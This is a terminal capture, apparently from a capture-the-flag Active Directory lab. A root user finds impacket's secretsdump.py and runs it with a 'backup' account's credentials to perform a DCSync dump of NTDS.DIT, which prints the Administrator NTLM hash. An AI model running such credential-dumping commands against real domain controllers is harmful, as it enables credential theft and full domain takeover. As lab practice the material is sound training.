 root@ip-10-10-83-24:/# find / -name secretsdump.py
/opt/metasploit-framework-5101/modules/auxiliary/scanner/smb/impacket/secretsdump.py
/opt/impacket/impacket/examples/secretsdump.py
/opt/impacket/examples/secretsdump.py
find: ‘/run/user/115/gvfs’: Permission denied
/usr/local/lib/python3.6/dist-packages/impacket/examples/secretsdump.py
/usr/local/bin/secretsdump.py
root@ip-10-10-83-24:/# cd /opt/impacket/examples
root@ip-10-10-83-24:/opt/impacket/examples# secretsdump.py -just-dc backup:backup2517860@1
0.10143.161
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: [Errno Connection error (10.10143.161:445)] [Errno -2] Name o
r service not known
[*] Cleaning up...
root@ip-10-10-83-24:/opt/impacket/examples# secretsdump.py -just-dc backup:backup2517860@1
0.10.143.161
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::